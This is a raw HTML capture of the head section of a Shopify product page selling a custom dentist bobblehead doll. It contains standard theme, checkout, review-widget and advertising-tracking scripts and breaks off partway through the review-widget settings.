

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/collections/gifts-for-doctors/products/custom-dentist-bobblehead-doll
body_size: 73949
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/custom-dentist-bobblehead-doll">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Custom Dentist Bobblehead Figures from Her Photos - Great Gifts for Your Doctors &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Buy Custom Dentist Bobblehead Figures from Her Photos Online- Christmas Doctor&#39;s Gifts Online! 100% Handcrafted Guarantee &amp; Free Proofing. Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/custom-dentist-bobblehead-doll">
<meta property="og:title" content="Custom Dentist Bobblehead Doll">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy Custom Dentist Bobblehead Figures from Her Photos Online- Christmas Doctor&#39;s Gifts Online! 100% Handcrafted Guarantee &amp; Free Proofing. Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="79">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/9_1200x1200.jpg?v=1619904183"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0901_0d6aa881-e42c-4dbf-9090-07120646d3f0_1200x1200.jpg?v=1668339456">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/9_1200x1200.jpg?v=1619904183"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0901_0d6aa881-e42c-4dbf-9090-07120646d3f0_1200x1200.jpg?v=1668339456">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Dentist Bobblehead Doll">
<meta name="twitter:description" content="Buy Custom Dentist Bobblehead Figures from Her Photos Online- Christmas Doctor&#39;s Gifts Online! 100% Handcrafted Guarantee &amp; Free Proofing. Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/custom-dentist-bobblehead-doll.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIn0=\u0026v=2.5\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/bobblegifts.myshopify.com.js?settings=1768899029203\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"361088a6-d765-4d30-b288-73be8bbea4c3-1769117035","pageurl":"www.bobblegifts.com\/collections\/gifts-for-doctors\/products\/custom-dentist-bobblehead-doll","u":"42a2f535a08b","p":"product","rtyp":"product","rid":6594758508580};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 79,
	
    'items': [{
			'id': 'shopify_US_6594758508580_39386299432996',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e 